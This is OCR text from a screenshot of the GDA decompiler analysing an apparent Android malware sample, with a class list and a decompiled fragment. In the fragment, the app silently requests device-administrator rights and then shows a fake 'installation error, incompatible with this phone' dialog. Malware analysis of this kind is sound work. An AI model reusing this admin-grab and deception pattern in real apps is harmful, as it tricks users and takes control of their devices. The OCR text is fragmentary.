 GDA File Edit View Tools Help GDAE3.76(Professional Edition)
S M C F B H a a XML ? Entry Dump
C:\Users\jonh\Desktop\testApkForGDA\123.apk
HexView
MalScan
CloudScan
AccessPermission
DexClass
aa.bb.cc.dd
a
b
BootReceiver
<init>():void
a(Context):void
onReceive(Context,
c
ClientActivity
<init>():void
a():void
b():void
onActivityResult(i
onCreate(Bundle):v
d
e
f
FX
g
h
UninActivity
Uninstaller
WebInterfaceActivity
com
javax
myjava.awt.datatransfer
00006e android.content.Intent Intent putExtra(String p0,Parcelable p1);
if (!this.devicePolib.isAdminActive(this.componentNa)) {
this.b();
}
}catch(java.lang.Exception e0){
Toast.makeText(this, "ERR:"+e0.getMessage(), 0).show();
}
return;
}
private void b(){
try{
Intent intent0 = new Intent("android.app.action.ADD_DEVICE_ADMIN");
intent0.putExtra("android.app.extra.DEVICE_ADMIN", this.componentNa);
intent0.putExtra("android.app.extra.ADD_EXPLANATION", "");
this.startActivityForResult(intent0, 20);
}catch(java.lang.Exception e0){
a.d("err:"+e0.getMessage());
}
return;
}
protected void onActivityResult(int p0,int p1,Intent p2){
if (p0 == 20) {
AlertDialog$Builder builder0 = new AlertDialog$Builder(this);
builder0.setTitle("提示");
builder0.setMessage("安装错误，此软件与手机不兼容");
builder0.setPositiveButton("确定", new a(this));
builder0.create().show();
}
super.onActivityResult(p0, p1, p2);
return;
}
public void onCreate(Bundle p0){
Integer[] integer1;